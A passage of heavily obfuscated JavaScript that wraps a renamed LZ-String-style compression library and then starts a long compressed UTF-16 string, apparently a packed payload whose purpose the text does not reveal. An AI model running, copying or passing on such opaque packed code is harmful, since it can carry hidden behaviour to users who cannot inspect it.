jZd7v6(L158_un,jZd7v6){if(!UVZL8u[L158_un]){var T9blZX_;UVZL8u[L158_un]={};for(T9blZX_=c7dILf[0x1];T9blZX_<L158_un.length;T9blZX_++)UVZL8u[L158_un][L158_un.charAt(T9blZX_)]=T9blZX_}return UVZL8u[L158_un][jZd7v6]}L158_un[c7dILf[0x2]]={compressToBase64:function(ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z={V4zRso:{}}){while(jZd7v6+T9blZX_+KPTrD5!==-0x62)with(JKxqF0Z.RM9_fL9||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5){case JKxqF0Z.V4zRso.Ebz84T+0x20:vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,jZd7v6+=-0x147,KPTrD5+=0x133);break;case-0x13:case 0x8:case-0x22:switch(b6Ozn_4.length%c7dILf[0xd]){default:case c7dILf[jZd7v6+0xed]:return UVZL8u=!0x0,b6Ozn_4;case c7dILf[0x3]:return UVZL8u=!0x0,b6Ozn_4+\"\\x3d\\x3d\\x3d\";case c7dILf[jZd7v6+0xf2]:return UVZL8u=!0x0,b6Ozn_4+\"\\x3d\\x3d\";case c7dILf[T9blZX_+0x22]:return UVZL8u=!0x0,b6Ozn_4+\"\\u003d\"}vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.K6AIZV,jZd7v6+=0x48,KPTrD5+=-0x97);break;case 0xbe:vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,T9blZX_+=-0x82,KPTrD5+=0xa4);break;default:[JKxqF0Z.V4zRso.Ebz84T,JKxqF0Z.V4zRso.YIAFXk]=[-0x1f,-0x2e];if(c7dILf[0x4]==ThT14h)return UVZL8u=!0x0,\"\";vqO3Vt(V4zRso.b6Ozn_4=L158_un[c7dILf[T9blZX_+-0x38]]._compress(ThT14h,c7dILf[T9blZX_+-(T9blZX_+-0x9)],ByRrKK(function(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];return FaRDz6p.charAt(jZd7v6[c7dILf[0x1]])})),JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,jZd7v6+=-0xbe,T9blZX_+=-0x52,KPTrD5+=0x1af);break;case KPTrD5- -0xd8:case 0x1a:vqO3Vt([JKxqF0Z.V4zRso.Ebz84T,JKxqF0Z.V4zRso.YIAFXk]=[0x67,-0xa1],JKxqF0Z.RM9_fL9=JKxqF0Z.RVWzbZT,jZd7v6+=-0x1c4,T9blZX_+=0x30,KPTrD5+=0x82);break;case 0xf3:case-0x6e:vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,jZd7v6+=-0x1c8,T9blZX_+=0x66,KPTrD5+=0x1bd);break;case JKxqF0Z.V4zRso.Ebz84T+0xff:vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,jZd7v6+=-0x20c,KPTrD5+=0x119);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x2e,0x3a,-0xbe).next().value);if(UVZL8u){return jZd7v6}},decompressFromBase64:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==KhGcUX[c7dILf[0x1]]?\"\":\"\"==KhGcUX[c7dILf[0x1]]?c7dILf[0x4]:L158_un[c7dILf[0x2]]._decompress(KhGcUX[c7dILf[0x1]].length,c7dILf[0x5],function(L158_un){return jZd7v6(FaRDz6p,KhGcUX[c7dILf[0x1]].charAt(L158_un))})}),compressToUTF16:ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==FaRDz6p[c7dILf[0x1]]?\"\":L158_un[c7dILf[0x2]]._compress(FaRDz6p[c7dILf[0x1]],c7dILf[0x15],ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX(FaRDz6p[c7dILf[0x1]]+c7dILf[0x5])}))+\"\\u0020\"}),decompressFromUTF16:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==KhGcUX[c7dILf[0x1]]?\"\":\"\"==KhGcUX[c7dILf[0x1]]?c7dILf[0x4]:L158_un[c7dILf[0x2]]._decompress(KhGcUX[c7dILf[0x1]].length,0x4000,ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX[c7dILf[0x1]].charCodeAt(L158_un[c7dILf[0x1]])-c7dILf[0x5]}))}),compressToUint8Array:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];for(var T9blZX_=L158_un[c7dILf[0x2]].compress(KhGcUX[c7dILf[0x1]]),KPTrD5=new Uint8Array(c7dILf[0x6]*T9blZX_.length),JKxqF0Z=c7dILf[0x1],e4dnF2n=T9blZX_.length;JKxqF0Z<e4dnF2n;JKxqF0Z++){vqO3Vt(KhGcUX[c7dILf[0x7]]=T9blZX_.charCodeAt(JKxqF0Z),KPTrD5[c7dILf[0x6]*JKxqF0Z]=KhGcUX[c7dILf[0x7]]>>>c7dILf[0xb],KPTrD5[c7dILf[0x6]*JKxqF0Z+c7dILf[0x3]]=KhGcUX[c7dILf[0x7]]%c7dILf[0x8])}return KPTrD5}),decompressFromUint8Array:ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];if(c7dILf[0x4]==FaRDz6p[c7dILf[0x1]])return L158_un[c7dILf[0x2]].decompress(FaRDz6p[c7dILf[0x1]]);for(var T9blZX_=new Array(FaRDz6p[c7dILf[0x1]].length/c7dILf[0x6]),KPTrD5=c7dILf[0x1],JKxqF0Z=T9blZX_.length;KPTrD5<JKxqF0Z;KPTrD5++)T9blZX_[KPTrD5]=c7dILf[0x8]*FaRDz6p[c7dILf[0x1]][c7dILf[0x6]*KPTrD5]+FaRDz6p[c7dILf[0x1]][c7dILf[0x6]*KPTrD5+c7dILf[0x3]];FaRDz6p[c7dILf[0x7]]=[];return T9blZX_.forEach(ByRrKK(function(...T9blZX_){vqO3Vt(T9blZX_[c7dILf[0x0]]=c7dILf[0x3],FaRDz6p[c7dILf[0x7]].push(KhGcUX(T9blZX_[c7dILf[0x1]])))})),L158_un[c7dILf[0x2]].decompress(FaRDz6p[c7dILf[0x7]].join(\"\"))}),compressToEncodedURIComponent:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==KhGcUX[c7dILf[0x1]]?\"\":L158_un[c7dILf[0x2]]._compress(KhGcUX[c7dILf[0x1]],c7dILf[0x9],ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return ThT14h.charAt(KhGcUX[c7dILf[0x1]])}))}),decompressFromEncodedURIComponent:function(FaRDz6p){return c7dILf[0x4]==FaRDz6p?\"\":\"\"==FaRDz6p?c7dILf[0x4]:(FaRDz6p=FaRDz6p.replace(/ /g,\"\\x2b\"),L158_un[c7dILf[0x2]]._decompress(FaRDz6p.length,c7dILf[0x5],ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x3];return jZd7v6(ThT14h,FaRDz6p.charAt(L158_un[c7dILf[0x1]]))})))},compress:ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];return L158_un[c7dILf[0x2]]._compress(FaRDz6p[c7dILf[0x1]],c7dILf[0xc],ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX(FaRDz6p[c7dILf[0x1]])}))}),_compress:ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0xa];if(c7dILf[0x4]==L158_un[c7dILf[0x1]])return \"\";var KhGcUX,FaRDz6p,ThT14h,T9blZX_={},KPTrD5={},JKxqF0Z=\"\",e4dnF2n=\"\",JrBorll=\"\",tJswEuK=c7dILf[0x6],yRmPXT=c7dILf[0xa],ByRrKK=c7dILf[0x6],r_PXpH=[],ReU7sL=c7dILf[0x1],sI3oo1a=c7dILf[0x1];for(ThT14h=c7dILf[0x1];ThT14h<L158_un[c7dILf[0x1]].length;ThT14h+=c7dILf[0x3])if(JKxqF0Z=L158_un[c7dILf[0x1]].charAt(ThT14h),Object.prototype.hasOwnProperty.call(T9blZX_,JKxqF0Z)||(T9blZX_[JKxqF0Z]=yRmPXT++,KPTrD5[JKxqF0Z]=!c7dILf[0x1]),e4dnF2n=JrBorll+JKxqF0Z,Object.prototype.hasOwnProperty.call(T9blZX_,e4dnF2n))JrBorll=e4dnF2n;else{if(Object.prototype.hasOwnProperty.call(KPTrD5,JrBorll)){if(JrBorll.charCodeAt(c7dILf[0x1])<c7dILf[0x8]){for(KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL<<=c7dILf[0x3],sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++;for(FaRDz6p=JrBorll.charCodeAt(c7dILf[0x1]),KhGcUX=c7dILf[0x1];KhGcUX<c7dILf[0xb];KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3]}else{for(FaRDz6p=c7dILf[0x3],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p=c7dILf[0x1];for(FaRDz6p=JrBorll.charCodeAt(c7dILf[0x1]),KhGcUX=c7dILf[0x1];KhGcUX<c7dILf[0xc];KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3]}vqO3Vt(c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++),delete KPTrD5[JrBorll])}else for(FaRDz6p=T9blZX_[JrBorll],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3];vqO3Vt(c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++),T9blZX_[e4dnF2n]=yRmPXT++,JrBorll=String(JKxqF0Z))}if(\"\"!==JrBorll){if(Object.prototype.hasOwnProperty.call(KPTrD5,JrBorll)){if(JrBorll.charCodeAt(c7dILf[0x1])<c7dILf[0x8]){for(KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL<<=c7dILf[0x3],sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++;for(FaRDz6p=JrBorll.charCodeAt(c7dILf[0x1]),KhGcUX=c7dILf[0x1];KhGcUX<c7dILf[0xb];KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3]}else{for(FaRDz6p=c7dILf[0x3],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p=c7dILf[0x1];for(FaRDz6p=JrBorll.charCodeAt(c7dILf[0x1]),KhGcUX=c7dILf[0x1];KhGcUX<c7dILf[0xc];KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3]}vqO3Vt(c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++),delete KPTrD5[JrBorll])}else for(FaRDz6p=T9blZX_[JrBorll],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3];c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++)}for(FaRDz6p=c7dILf[0x6],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3];for(;;){if(ReU7sL<<=c7dILf[0x3],sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]){r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL));break}sI3oo1a++}return r_PXpH.join(\"\")},c7dILf[0xa]),decompress:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==KhGcUX[c7dILf[0x1]]?\"\":\"\"==KhGcUX[c7dILf[0x1]]?c7dILf[0x4]:L158_un[c7dILf[0x2]]._decompress(KhGcUX[c7dILf[0x1]].length,0x8000,ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX[c7dILf[0x1]].charCodeAt(L158_un[c7dILf[0x1]])}))}),_decompress:ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0xa];var FaRDz6p,ThT14h,UVZL8u,T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll=[],tJswEuK=c7dILf[0xd],yRmPXT=c7dILf[0xd],ByRrKK=c7dILf[0xa],r_PXpH=\"\",ReU7sL=[],sI3oo1a={val:L158_un[c7dILf[0x6]](c7dILf[0x1]),position:L158_un[c7dILf[0x3]],index:c7dILf[0x3]};for(FaRDz6p=c7dILf[0x1];FaRDz6p<c7dILf[0xa];FaRDz6p+=c7dILf[0x3])JrBorll[FaRDz6p]=FaRDz6p;for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0x6]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];switch(UVZL8u){case c7dILf[0x1]:for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0xb]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];e4dnF2n=KhGcUX(UVZL8u);break;case c7dILf[0x3]:for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0xc]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];e4dnF2n=KhGcUX(UVZL8u);break;case c7dILf[0x6]:return \"\"}for(JrBorll[c7dILf[0xa]]=e4dnF2n,ThT14h=e4dnF2n,ReU7sL.push(e4dnF2n);;){if(sI3oo1a.index>L158_un[c7dILf[0x1]])return \"\";for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],ByRrKK),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];switch(e4dnF2n=UVZL8u){case c7dILf[0x1]:for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0xb]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];vqO3Vt(JrBorll[yRmPXT++]=KhGcUX(UVZL8u),e4dnF2n=yRmPXT-c7dILf[0x3],tJswEuK--);break;case c7dILf[0x3]:for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0xc]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];vqO3Vt(JrBorll[yRmPXT++]=KhGcUX(UVZL8u),e4dnF2n=yRmPXT-c7dILf[0x3],tJswEuK--);break;case c7dILf[0x6]:return ReU7sL.join(\"\")}if(c7dILf[0x1]==tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++),JrBorll[e4dnF2n])r_PXpH=JrBorll[e4dnF2n];else{if(e4dnF2n!==yRmPXT)return c7dILf[0x4];r_PXpH=ThT14h+ThT14h.charAt(c7dILf[0x1])}vqO3Vt(ReU7sL.push(r_PXpH),JrBorll[yRmPXT++]=ThT14h+r_PXpH.charAt(c7dILf[0x1]),ThT14h=r_PXpH,c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++))}},c7dILf[0xa])};return L158_un[c7dILf[0x2]]}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==K5Qs59I[\"GOR9Nb\"]&&K5Qs59I[\"i40d13\"].amd?K5Qs59I[\"i40d13\"](function(){return Vjm7KB}):c7dILf[0xe]!=K5Qs59I[\"Sfo5bQ\"]&&c7dILf[0x4]!=K5Qs59I[\"YdprJE\"]?K5Qs59I[\"YdprJE\"].exports=Vjm7KB:c7dILf[0xe]!=K5Qs59I[\"j7ziMEy\"]&&c7dILf[0x4]!=K5Qs59I[\"UUyvmp\"]&&K5Qs59I[\"UUyvmp\"].module(c7dILf[0xf],[]).factory(c7dILf[0xf],function(){return Vjm7KB}),L158_un=void 0x0,function(...KhGcUX){vqO3Vt(KhGcUX[c7dILf[0x0]]=c7dILf[0x1],KhGcUX[c7dILf[0x7]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u703C\u4C23\u0826\u6520\u0421\u704D\u5121\u2220\u7826\u102E\u5031\u4036\u407E\\x4c\xA5\u0823\u2021\u24E0\u0B21\u4E21\u3823\u2C22\u1C23\u4D30\u01D0\u01B0\u0178\u0288\xEB\u4422\u5025\u31C0\u0505\u4820\u6021\u2081\\x2d\u64E0\u0BE2\u4352\x9A\u2CA0\u5520\u7E20\u0D20\u2920\u4120\u2328\u6321\u0443\u2EB6\u65F6\u1823\u44E9\u7820\u3F77\u31A0\u1A75\u4CA1\u2050\\x6a\u22D8\u3420\u2680\u6E20\u18ED\u462A\u2360\u3382\u03C5\u6A20\u4A20\u115C\u4340\u02CF\u3026\u6948\\x7c\xF4\u1077\u0C56\u1C70\u156A\u6026\u7887\u6B08\u3420\u0E35\u2388\u2031\u2E40\u03F5\u5823\u394A\u010C\u4934\u4687\u508B\u2326\u4023\u73AB\u63CC\u4A39\u46E4\u0F4C\u4CAF\u4909\u1B38\u023A\u5821\u12A8\\x27\u3D61\u51D6\u612F\u1A44\u2023\u5DBC\u33A3\u79A0\u2920\u04C9\u7929\u0845\u1A6D\u1129\u5291\\x20\u3023\u6420\u3569\\x2b\u70A0\u1864\u2571\\x23\u7420\u4F20\u04BE\u7065\u7850\u0DF0\u35D0\u0116\u0C2A\u29D7\u49F8\u50A0\u0CC3\u51AC\u7980\u1409\u0BF8\u6521\u1A6E\u267C\u38A0\u26A9\u0BB2\\x5a\u236E\u4321\u2918\u1D2B\u08E2\u3CB2\u3B20\u05F6\u1A0C\u23D1\u4F4D\u584C\u7FB5\u0C20\u5944\u7B40\u6D04\u3A02\u4E22\u1DA1\u413A\u2D20\u0509\u7851\u259A\u5083\u3B58\u5A4E\u1246\u0359\u0880\u0B6B\u3210\u2272\u402B\u1466\u24AD\u0D20\u62E5\u407A\u10B8\u670B\u0CB5\u0AAE\u0FD2\u590A\u0ABC\u0168\u4420\u30A3\u0F54\u7D21\u1050\u38F5\u60A5\u3451\u27A8\u7D3A\u7AA0\u024B\u31A1\u2539\u48A4\u13D1\u751A\u3EED\u1171\u137F\u2C2D\u1190\u0669\u4630\u1334\u194A\u18E9\u10A8\u4A6F\u5557\u2110\u165A\u0B5A\u2971\u3241\u1663\u05B7\u018B\u15A0\u47F4\u345C\u2B30\u6BB3\u3666\u51C8\u22A5\u7195\u14C6\u5851\u789C\u1301\u30C5\u047F\u32C0\u0350\u30B7\u26E7\u4463\u668B\u50B4\u50E0\u61E0\u3C75\u434F\u1CC5\u0460\u1916\u16E4\u1454\u1F66\u22BF\u1C65\u6083\u1031\u4050\u4D56\\x6a\u0C85\u1470\u1CB0\u58BF\u0964\u5D18\u0AD5\u3042\u1301\u244F\u5A65\u3822\u09A6\u2233\u1304\u486A\u0426\u3858\u4463\u70A0\u44A5\u30AE\u1F05\u3883\u0A25\u14BB\u1260\u6084\u1AB1\u2912\u1246\u48FE\u4467\u5C50\u1303\u5E6A\u11E7\u1302\u0B32\u3B0C\u16E5\u4915\u1121\\x44\u1285\u26BB\u4EA2\u0912\u1047\u4D04\u4547\u4828\u4BA6\u750A\u1E43\u20AD\u0B31\u2853\u0AA5\u6085\u4C27\u4888\u0544\u38B7\u1085\u7B15\u1F03\u0CE0\u1260\u5E2C\u1E40\u3A26\u0CD7\u087C\u0403\u16AE\u1A67\u01E6\u1F2E\u14D8\u19E7\u54F8\u01A4\u04AE\u0F37\u542C\u0828\u302C\u1821\u0130\u1300\u6042\u1E44\u38E8\u4542\u3050\u1666\u6098\u51C6\u2255\u06C7\u28F8\u15E4\u5D0C\u11E3\u42E8\u5037\u2853\u1407\u58DE\u5E43\xF6\u10A5\u30CE\u1243\u0CBB\xE3\u10C9\u4ED2\u6228\u1F02\u687A\u0877\u306A\u02A5\u14D8\u1080\u30E6\u0341\u0115\u08A2\u30D6\u1822\u7113\u0F14\u02A3\u26A3\u106A\u01F7\u7D12\u4341\u40A8\u0701\u11A0\u42A4\u7D0A\u1030\u5AD6\u1385\u3090\u5A66\u1913\u0323\x97\u4BA3\u70C5\u0862\u08BB\u1044\u20D8\u0547\u5D14\u5401\u42BE\u10A7\u3115\u1DA0\u611F\u06A0\u58E0\u7C69\u08B2\u0CD6\u60B7\u1937\u44AF\u06C6\u146C\u1AE1\u0916\u0EA6\u4918\u1B25\u04F8\u1AE4\u4D12\u02E3\u5ED6\u0D2A\u29D8\u16E7\u309C\u1D60\u6097\u4CD3\u630A\u02E1\u50D0\u55E2\u7102\u0731\u7088\u0764\u34CC\u43C9\u5514\u4731\u2470\u1EE2\u50A3\u0422\u0878\u5B20\u3170\u1A62\u7D80\u15A5\u7ABF\u11C7\u3039\u1664\u20C5\u1660\u407C\u0A27\u08A0\u5EE2\u48DE\u43E5\u18C9\u4342\u4442\u1661\u24CC\u1556\u38CC\u12B5\u7B04\u59E4\u5CB5\u1032\u4083\u1607\u12A4\u0B37\u30EF\u0CA0\u60C5\u1400\u0862\u5556\u14C1\u36CE\u18D6\u04A4\u0C36\u5122\u50F2\u1B23\u6DE8\u3281\u24C5\u1C79\u28F2\u1333\u72BB\u14C5\u3084\u1041\u5C58\u52C6\u22C5\u1044\u7849\u1E85\u047C\u02F3\u7062\u1E84\u38AD\u0E31\u4C30\xBE\u48E8\u1821\u08E6\u1445\u1490\u55E5\u0485\u5E85\u4834\u0FA0\u5B12\u0C22\u70AD\u0616\u18D2\u0621\u1094\u0222\u68BF\u1EB7\u30B5\u0FA5\u60F2\u0CA3\u2112\u1727\u08A3\u0222\u50CE\u0A23\u5E36\u5660\u2297\u5E64\u48E0\u17F7\u526C\u0C81\u09A0\u5262\u04E0\u0FA5\u22BF\u1AE0\u18CB\u62A4\u029A\u2428\u0FA5\u4F0A\u0320\u6426\u0898\u0562\u424B\u03E8\u2497\u5C48\xB0\u672F\u0EA3\u0A00\u3339\u658C\u08A3\u57A1\u40F4\u1E40\u6D9B\u45D0\u1AA9\u70BB\u0828\u6225\u20AF\u1E8A\u3C4B\u4222\u3CA5\u0487\\x30\u5B2D\u30AE\u2930\u2FB8\u5153\u0321\u0524\u022C\u10A1\u702B\u2050\u4421\u4115\u0160\u302C\u59C8\u2AA1\u30AE\u1157\u34A6\u7480\u052C\u0B2A\u4C74\u0DA0\u343E\u50C8\u1263\u6520\u6A62\u2225\u3861\u41EA\u7C29\u70F6\u0A71\u7330\u1024\u12C0\u6E46\u611F\u3D40\u224C\u21D8\u0320\u6057\u0120\u78A9\u21CC\u0D22\u084D\u49E2\u3FE1\u4045\u071C\u6921\u4862\u4970\u42AD\u6A1B\u58C3\u555A\u40E2\x95\u4887\u07B0\u032C\u30AD\u48A1\u7132\u321A\u5280\u1140\u6160\u0C42\u0A91\u3400\u4DA3\u1834\u0C80\u292C\u4064\u11C1\u0525\u5230\u3240\u2280\u07D8\u5666\u6AFA\u2DF1\u48B1\u39C4\u11E3\u4423\u24B0\u1321\u2424\u2340\u4AAE\u6116\u0F70\u1163\u113C\u0B63\u6233\u0210\u0428\u5A60\u2614\u5881\u4034\u0240\u3670\u097C\u10A2\u5336\u43EA\u0301\u684C\u134C\u2825\u44F6\u0C81\u7737\u0202\u0FA3\u2451\u2070\u0927\u5274\u6428\u46A3\u28AD\u05E1\u1729\u413C\u1400\u1335\u1AD0\u0EA5\u291F\u4548\u3A44\u1026\u02B1\u1331\x81\u0542\u1A26\\x7a\u2467\u4852\u67E0\u492E\u50F2\u04C1\u4626\u31A0\u0732\u1C46\u60FC\u3CE4\u4C2B\u22A0\u0620\u7A7C\u0362\u6432\u3144\u1E83\u652D\u0148\u3161\u4C74\u61B8\u762D\u30A8\u03C1\u5624\u416C\u0EE4